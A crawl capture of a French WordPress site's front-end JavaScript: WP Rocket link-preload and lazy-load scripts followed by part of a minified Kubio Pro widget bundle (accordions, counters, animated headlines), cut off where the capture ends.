"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ambitioninnovante.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.0.3" id="heartbeat-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ambitioninnovante.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1766063402
body_size: 17666
content:
(()=>{var t={83:()=>{!function(t,e){const i="accordion",s=function(t,s){this.namespace=i,this.defaults={target:null,toggle:!0,active:!1,toggleClass:"h-accordion-item-title",boxClass:"h-accordion-item-content__container",activeClass:"accordion-active h-custom-active-state",callbacks:["open","opened","close","closed"],hashes:[],currentHash:!1,currentItem:!1},e.apply(this,arguments),this.start()};s.prototype={start(){this.$items=this.getItems(),this.$items.each(t.proxy(this.loadItems,this)),this.$boxes=this.getBoxes(),this.setInitialOpenedItems(),this.setActiveItem()},stop(){this.closeAll()},restart(){this.updateOpts(),this.stop(),this.start()},getItems(){return this.$element.find(`> .h-accordion-item > .${this.opts.toggleClass}`)},setInitialOpenedItems(){let e=!1;this.$items.each(((i,s)=>{"true"!==t(s).attr("data-open-by-default")||this.opts.toggle&&(!this.opts.toggle||e)||(e=!0,this.addActive(this.getItem(s)))}))},getBoxes(){return this.$element.find(`> .h-accordion-item > .${this.opts.boxClass}, > .h-accordion-item > .h-accordion-item-content`)},loadItems(e,i){const s=this.getItem(i);s.$el.attr("rel",s.hash),s.$el.hasClass(this.opts.activeClass)&&(this.opts.currentItem=s,this.opts.active=s.hash);const n=["click","tap"].map((t=>`${t}.${this.namespace} `)).join(" ");s.$el.off(n).on(n,t.proxy(this.toggle,this))},setActiveItem(){!1!==this.opts.active&&(this.opts.currentItem=this.getItemBy(this.opts.active),this.opts.active=this.opts.currentItem.hash),!1!==this.opts.currentItem&&(this.addActive(this.opts.currentItem),this.opts.currentItem.$box.removeClass("hide"))},addActive(t){t.$box.find(".h-element").trigger("colibriContainerOpened"),t.$box.removeClass("hide").addClass("open"),t.$el.addClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.removeClass("down").addClass("up"),!1!==t.$parent&&t.$parent.addClass(this.opts.activeClass),this.opts.currentItem=t},removeActive(t){t.$box.removeClass("open"),t.$el.removeClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.addClass("down").removeClass("up"),!1!==t.$parent&&t.$parent.removeClass(this.opts.activeClass),this.opts.currentItem=!1},toggle(e){e&&e.preventDefault();const i=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,s=this.getItem(i);this.isOpened(s.hash)?this.close(s.hash):this.open(e)},openAll(){this.$items.addClass(this.opts.activeClass),this.$boxes.addClass("open").removeClass("hide")},open(e,i){if(void 0===e)return;"object"==typeof e&&e.preventDefault();const s=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,n="object"==typeof e?this.getItem(s):this.getItemBy(e);n.$box.hasClass("open")||(this.opts.toggle&&this.closeAll(),this.callback("open",n),this.addActive(n),this.onOpened())},onOpened(){this.callback("opened",this.opts.currentItem)},closeAll(){this.$items.removeClass(this.opts.activeClass).closest("li").removeClass(this.opts.activeClass),this.$boxes.removeClass("open").addClass("hide")},close(t){const e=this.getItemBy(t);this.callback("close",e),this.opts.currentItem=e,this.onClosed()},onClosed(){const t=this.opts.currentItem;this.removeActive(t),this.callback("closed",t)},isOpened(e){return t("[rel="+e+"]").hasClass(this.opts.activeClass)},getItem(e){const i={};i.$el=t(e),i.hash=i.$el.attr("href"),i.$box=t(i.hash);const s=i.$el.parent();i.$parent="LI"===s[0].tagName&&s;const n=i.$el.find(".caret");return i.$caret=0!==n.length&&n,i},getItemBy(t){const e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},1752:()=>{!function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget(){const e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill(){const e=this,i=this.fill,s=this.ctx,n=this.size;if(!i)throw Error("The fill is not specified!");if(i.color&&(this.arcFill=i.color),i.gradient){const e=i.gradient;if(1==e.length)this.arcFill=e[0];else if(e.length>1){const o=i.gradientAngle||0,a=i.gradientDirection||[n/2*(1-Math.cos(o)),n/2*(1+Math.sin(o)),n/2*(1+Math.cos(o)),n/2*(1-Math.sin(o))],r=s.createLinearGradient.apply(s,a);for(let i=0;i<e.length;i++){let s=e[i],n=i/(e.length-1);t.isArray(s)&&(n=s[1],s=s[0]),r.addColorStop(n,s)}this.arcFill=r}}var o;function a(){const i=t("<canvas>")[0];i.width=e.size,i.height=e.size,i.getContext("2d").drawImage(o,0,0,n,n),e.arcFill=e.ctx.createPattern(i,"no-repeat"),e.drawFrame(e.lastFrameValue)}i.image&&(i.image instanceof Image?o=i.image:(o=new Image).src=i.image,o.complete?a():o.onload=a)},draw(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc(t){const e=this.ctx,i=this.radius,s=this.getThickness(),n=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-s/2,n-2*Math.PI*t,n):e.arc(i,i,i-s/2,n,n+2*Math.PI*t),e.lineWidth=s,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc(t){const e=this.ctx,i=this.radius,s=this.getThickness(),n=this.startAngle;t<1&&(e.save(),e.beginPath(),t<=0?e.arc(i,i,i-s/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-s/2,n,n-2*Math.PI*t):e.arc(i,i,i-s/2,n+2*Math.PI*t,n),e.lineWidth=s,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated(e){const i=this,s=this.el,n=t(this.canvas);n.stop(!0,!1),s.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step(t){const n=i.animationStartValue*(1-t)+e*t;i.drawFrame(n),s.trigger("circle-animation-progress",[t,n])}})).promise().always((function(){s.trigger("circle-animation-end")}))},getThickness(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue(){return this.value},setValue(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,i,s,n){return(e/=n/2)<1?s/2*e*e*e+i:s/2*((e-=2)*e*e+2)+i},t.fn.circleProgress=function(i,s){const n="circle-progress",o=this.data(n);if("widget"==i){if(!o)throw Error('Calling "widget" method on not initialized instance is forbidden');return o.canvas}if("value"==i){if(!o)throw Error('Calling "value" method on not initialized instance is forbidden');if(void 0===s)return o.getValue();const e=arguments[1];return this.each((function(){t(this).data(n).setValue(e)}))}return this.each((function(){let s=t(this),o=s.data(n),a=t.isPlainObject(i)?i:{};if(o)o.init(a);else{const i=t.extend({},s.data());"string"==typeof i.fill&&(i.fill=JSON.parse(i.fill)),"string"==typeof i.animation&&(i.animation=JSON.parse(i.animation)),a=t.extend(i,a),a.el=s,o=new e(a)}}))}}(jQuery)},6386:()=>{!function(t,e){const i="counter",s=function(){this.namespace=i,this.defaults={oldCheck:!1,newCheck:!1,firstTime:!1},e.apply(this,arguments),this.bindedReady=this.ready.bind(this),this.start(),this.addListener()};s.prototype={start(){this.removeScrollListener(),this.bindedReady(),this.addScrollListener()},stop(){this.removeScrollListener()},removeScrollListener(){t(e.getScrollingElement()).off("scroll",this.bindedReady)},addScrollListener(){t(e.getScrollingElement()).on("scroll",this.bindedReady)},reset(t){const e=t.$element.children();t.$element.children().remove(),t.$element.append(e)},restart(){this.stop(),this.start()},ready(){const{type:t}=this.opts;if(!this.opts.firstTime&&this.isScrolledIntoView(this)&&this.opts.oldCheck!==this.opts.newCheck&&(this.opts.firstTime=!0,t))switch(this.reset(this),t){case"number":this.countTo(this);break;case"circle":this.progressCircle(this);break;case"bar":this.progressBar(this)}},addListener(){e.isBlockEditor()||this.$element.on("colibriContainerOpened",this.restart)},isScrolledIntoView(i){if(e.isBlockEditor()&&top.window.document.body.classList.contains("kubio-iframe-holder--hide"))return!1;const s=t(window).scrollTop(),n=s+t(window).height(),o=i.$element.closest(".wp-block-kubio-counter__outer"),a=t(o.parent()).offset().top,r=a+t(o.parent()).height(),l=i.opts.newCheck,h=a<=n&&r>=s;return i.opts.oldCheck=l,i.opts.newCheck=h,h&&this.removeScrollListener(),h},countTo(e){const i=e.opts;t(this).prop("Counter",i.min).animate({Counter:i.max},{duration:1e3*i.duration,easing:"swing",step(t){let s=e.decimalAdjust("round",t,-i.decimals).toLocaleString("en").replace("-0","0");","!==i.separator&&(s=s.replace(/,/gi,i.separator)),this.$element.text(i.prefix+s+i.suffix)}})},progressBar(e){e.$element.parents(".wp-block-kubio-counter__outer").each((function(){t(this).find(".wp-block-kubio-counter__progressBar").removeClass("progress-bar__animation").removeClass("hide-animation").addClass("progress-bar__animation"),"hide"!==e.opts.counterPosition&&e.countTo(e)}))},progressCircle(e){const i=e.opts.circle;e.opts.titlePosition,e.$element.parents(".wp-block-kubio-counter__outer").find(".h-circle-progress").each((function(){const s=t(this).find(".wp-block-kubio-counter__counter-wrapper"),n=t(this).find(".title-circle");i.fill.color=e.getRGBValueFromCSSVar(i.fill.color),t(this).empty(),t(this).circleProgress({value:i.progress/100,size:i.size,fill:i.fill,animation:i.animation,lineCap:"round",insertMode:"append",emptyFill:e.getRGBValueFromCSSVar(i.emptyFill),reverse:!1,animationStartValue:0,startAngle:-Math.PI/2,thickness:15,showPercent:!1}),t(this).css({display:"inline-block"}),t(this).append('<div class="content-circle-inside" style="position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)"></div>'),t(this).find(".content-circle-inside").append(n).append(s),e.countTo(e)}))},getRGBValueFromCSSVar(t){if(!t)return t;const e=t.indexOf("var(");if(-1!==e){const i=t.indexOf("),"),s=t.slice(e+4,i),n=window.getComputedStyle(document.documentElement).getPropertyValue(s);return t.substring(0,e)+n+t.substring(i+1)}return t},decimalAdjust:(t,e,i)=>void 0===i||0==+i?Math[t](e):(e=+e,i=+i,isNaN(e)||"number"!=typeof i||i%1!=0?NaN:(e=e.toString().split("e"),+((e=(e=Math[t](+(e[0]+"e"+(e[1]?+e[1]-i:-i)))).toString().split("e"))[0]+"e"+(e[1]?+e[1]+i:i))))},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},1247:()=>{!function(t,e){const i="footer-parallax",s=function(s,n){this.namespace=i,this.defaults={activeClasses:{header:"h-footer-parallax-header-class",content:"h-footer-parallax-content-class",footer:"h-footer-parallax",container:"new-stacking-context"},selectors:{header:'[data-kubio="kubio/header"], .header',content:'.entry-content, .wp-block-kubio-section, [data-kubio], [class*="wp-block"]'}},this.bindedResizeListener=t.debounce(this.resizeListener.bind(this),100),e.apply(this,arguments),this.scriptStarted=!1,this.initMediaById(),this.start(),window.addEventListener("resize",this.bindedResizeListener),setTimeout((()=>{this.bindedResizeListener()}),5e3)};s.prototype={start(){},stop(){this.scriptStarted=!1;const t=this.opts.activeClasses;this.$container&&(this.$container.removeClass(t.container),this.$header.removeClass(t.header),this.$content.removeClass(t.content),this.$element.removeClass(t.footer),this.$content.css("margin-bottom",""))},isInsideCustomizer:()=>!!wp.customize,restart(){this.stop(),this.updateOpts(),this.start()},resizeListener(){this.updateSiblingStyle(),"desktop"!==this.getCurrentMedia()?this.stop():this.isEnabled&&!this.footerParallaxStarted()&&this.start()},footerParallaxStarted(){return this.scriptStarted},initMediaById(){this.mediaById={desktop:{min:1024},tablet:{min:768,max:1023},mobile:{max:767}}},getCurrentMedia(){const t=window.innerWidth;let e=null;return Object.keys(this.mediaById).forEach((i=>{const s=this.mediaById[i];(!s.min||s.min&&t>=s.min)&&(!s.max||s.max&&t<=s.max)&&(e=i)})),e},updateSiblingStyle(){if(!this.$content)return;if(!this.footerParallaxStarted())return;const t=this.$element.outerHeight();this.$content.css("margin-bottom",t+"px")}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},4121:()=>{!function(t){const e=function(e){const i=t.extend({animationType:"rotate-1",animationDelay:2500,barAnimationDelay:3800,barWaiting:800,lettersDelay:50,typeLettersDelay:150,selectionDuration:500,typeAnimationDelay:1300,revealDuration:600,revealAnimationDelay:1500},e);let s=i.animationDelay;function n(t){const e=l(t);if(t.parents(".ah-headline").hasClass("type")){const s=t.parent(".ah-words-wrapper");s.addClass("selected").removeClass("waiting"),setTimeout((function(){s.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")}),i.selectionDuration),setTimeout((function(){o(e,i.typeLettersDelay)}),i.typeAnimationDelay)}else if(t.parents(".ah-headline").hasClass("letters")){const s=t.children("i").length>=e.children("i").length;a(t.find("i").eq(0),t,s,i.lettersDelay),r(e.find("i").eq(0),e,s,i.lettersDelay)}else t.parents(".ah-headline").hasClass("clip")?t.parents(".ah-words-wrapper").animate({width:"2px"},i.revealDuration,(function(){h(t,e),o(e)})):t.parents(".ah-headline").hasClass("loading-bar")?(t.parents(".ah-words-wrapper").removeClass("is-loading"),h(t,e),setTimeout((function(){n(e)}),i.barAnimationDelay),setTimeout((function(){t.parents(".ah-words-wrapper").addClass("is-loading")}),i.barWaiting)):(h(t,e),setTimeout((function(){n(e)}),i.animationDelay))}function o(t,e){t.parents(".ah-headline").hasClass("type")?(r(t.find("i").eq(0),t,!1,e),t.addClass("is-visible").removeClass("is-hidden")):t.parents(".ah-headline").hasClass("clip")&&t.parents(".ah-words-wrapper").animate({width:t.width()+10},i.revealDuration,(function(){setTimeout((function(){n(t)}),i.revealAnimationDelay)}))}function a(e,s,o,r){if(e.removeClass("in").addClass("out"),e.is(":last-child")?o&&setTimeout((function(){n(l(s))}),i.animationDelay):setTimeout((function(){a(e.next(),s,o,r)}),r),e.is(":last-child")&&t("html").hasClass("no-csstransitions")){const t=l(s);h(s,t)}}function r(t,e,s,o){t.addClass("in").removeClass("out"),t.is(":last-child")?(e.parents(".ah-headline").hasClass("type")&&setTimeout((function(){e.parents(".ah-words-wrapper").addClass("waiting")}),200),s||setTimeout((function(){n(e)}),i.animationDelay)):setTimeout((function(){r(t.next(),e,s,o)}),o)}function l(t){return t.is(":last-child")?t.parent().children().eq(0):t.next()}function h(t,e){t.removeClass("is-visible").addClass("is-hidden"),e.removeClass("is-hidden").addClass("is-visible")}this.each((function(){const e=t(this);if(i.animationType&&("type"===i.animationType||"rotate-2"===i.animationType||"rotate-3"===i.animationType||"scale"===i.animationType?e.find(".ah-headline").addClass("letters "+i.animationType):"clip"===i.animationType?e.find(".ah-headline").addClass(i.animationType+" is-full-width"):e.find(".ah-headline").addClass(i.animationType)),t(".ah-headline.letters").find("b").each((function(){const e=t(this),i=e.text().split(""),s=e.hasClass("is-visible");for(const t in i)e.parents(".rotate-2").length>0&&(i[t]="<em>"+i[t]+"</em>"),i[t]=s?'<i class="in">'+i[t]+"</i>":"<i>"+i[t]+"</i>";const n=i.join("");e.html(n).css("opacity",1)})),e.hasClass("loading-bar"))s=i.barAnimationDelay,setTimeout((function(){e.find(".ah-words-wrapper").addClass("is-loading")}),i.barWaiting);else if(e.hasClass("clip")){const t=e.find(".ah-words-wrapper"),i=t.width()+10;t.css("width",i)}else if(!e.find(".ah-headline").hasClass("type")){let i=e.find(".ah-words-wrapper b"),s=0;i.each((function(){const e=t(this).width();e>s&&(s=e)})),e.find(".ah-words-wrapper").css("width",s)}setTimeout((function(){n(e.find(".is-visible").eq(0))}),s)}))};window.wp&&window.wp.customize?t.fn.animatedHeadline=function(){const t=this,i=arguments;setTimeout((()=>{e.apply(t,i)}),100)}:t.fn.animatedHeadline=e}(jQuery)},5685:()=>{!function(t,e){const i="fancy-title",s=function(t,s){this.namespace=i,this.defaults={typeAnimationDurationIn:.1,typeAnimationDurationOut:.1,animationDuration:1},e.apply(this,arguments),this.start()};s.prototype={start(){if("type"!==this.opts.typeAnimation)jQuery(this.$element).animatedHeadline({animationType:this.opts.typeAnimation,animationDelay:1e3*this.opts.animationDuration});else if(!this.isIE()){jQuery(this.$element).attr("fancy-id");const t=this.opts.rotatingWords.split("\n");t.unshift(this.opts.word);const e={strings:t,typeSpeed:1e3*this.opts.typeAnimationDurationIn,backSpeed:1e3*this.opts.typeAnimationDurationOut,contentType:"html",smartBackspace:!1,loop:!0};this.$element.empty(),new Typed(this.$element[0],e)}},isIE(){const t=navigator.userAgent;return t.indexOf("MSIE ")>-1||t.indexOf("Trident/")>-1}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},918:()=>{!function(t,e){const i="downarrow",s=function(){this.namespace=i,this.defaults={arrowSelector:"",scrollTargetSelector:""},e.apply(this,arguments),this.start()};s.prototype={start(){if(!(this.opts&&this.opts.arrowSelector&&this.opts.scrollTargetSelector))return;this.$arrow=this.$element.find(this.opts.arrowSelector);const e=t(this.opts.scrollTargetSelector);this.$arrow.smoothScrollAnchor({target:e})},stop(){this.$arrow&&this.$arrow.off("click.smooth-scroll tap.smooth-scroll")},reset(t){},restart(){this.stop(),this.start()},ready(){this.opts.firstTime||(this.opts.firstTime=!0)}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},176:()=>{!function(t,e){const i="image-gallery",s=function(){this.namespace=i,this.defaults={data:{}},e.apply(this,arguments),this.firstImageLastWidth=this.getFirstImageWidth(),this.resizeObserverCallbackDebounce=t.debounce(this.resizeObserverCallback.bind(this),500),this.resizeObserver=new 